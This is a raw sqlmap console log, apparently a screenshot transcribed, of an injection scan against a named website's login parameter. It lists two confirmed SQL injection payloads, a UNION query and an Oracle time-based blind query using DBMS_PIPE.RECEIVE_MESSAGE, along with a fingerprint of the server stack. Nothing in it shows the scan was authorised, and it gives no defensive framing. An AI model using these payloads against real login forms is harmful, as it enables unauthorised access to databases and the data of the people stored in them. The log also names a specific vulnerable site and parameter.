 sqlmap
[12:23:21] [INFO] resuming back-end DBMS 'oracle'
[12:23:21] [INFO] testing connection to the target URL
[12:23:21] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: loginname
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: loginname=s' UNION ALL SELECT NULL,CHR(113)¦¦CHR(114)¦¦CHR(122)¦¦CH
R(97)¦¦CHR(113)¦¦CHR(121)¦¦CHR(112)¦¦CHR(66)¦¦CHR(86)¦¦CHR(116)¦¦CHR(97)¦¦CHR(87
)¦¦CHR(105)¦¦CHR(76)¦¦CHR(75)¦¦CHR(113)¦¦CHR(109)¦¦CHR(112)¦¦CHR(101)¦¦CHR(113)
FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: loginname=s' AND 4740=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)¦¦CHR(117)¦
¦CHR(66)¦¦CHR(79),5) AND 'ArCo'='ArCo
---
[12:23:21] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[12:23:21] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.dtxzfw.com'
[*] shutting down at 12:23:21
C:\Python27\sqlmap>_